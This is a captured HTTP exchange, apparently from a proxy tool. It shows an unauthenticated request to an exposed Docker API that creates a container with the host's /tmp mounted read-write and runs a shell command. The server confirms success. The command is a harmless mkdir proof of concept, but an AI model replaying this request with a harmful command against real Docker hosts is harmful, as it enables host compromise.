 Request
Raw Params Headers Hex
POST /v1.25/containers/create HTTP/1.1
Host: :8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 111
{"Image":"ubuntu:latest","HostConfig":{"Binds":["/tmp/:/tmp/:rw"]},"CMD":["/bin/sh","-c","mkdir -p /tmp/test"]}
Response
Raw Headers Hex
HTTP/1.1 201 Created
Api-Version: 1.40
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/19.03.12 (linux)
Date: Mon, 10 Aug 2020 02:20:27 GMT
Content-Length: 88
Connection: close
{"Id":"3d0fcd24a8d6d922a303959a860a2b4f5ac062053d28954aa37f654cd5b42e68","Warnings":[]}